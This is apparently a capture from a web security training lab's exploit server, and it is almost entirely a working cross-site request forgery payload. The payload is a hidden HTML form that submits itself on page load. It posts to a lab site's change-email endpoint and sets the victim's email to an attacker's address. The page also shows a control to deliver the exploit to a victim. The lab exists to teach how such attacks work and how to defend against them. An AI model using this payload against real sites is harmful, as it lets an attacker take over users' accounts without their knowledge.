 https://exploit-accd1f131fdeafbdc0765f87013400e2.web-security-academy.net
URL: https://exploit-accd1f131fdeafbdc0765f87013400e2.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
  <body>
  <script>history.pushState('', '', '/')</script>
    <form action="https://acb51f731fe1af02c0075fe6007b004c.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="hacker&#64;email&#46;com" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      document.forms[0].submit();
    </script>
  </body>
</html>
Store View exploit Deliver exploit to victim Access log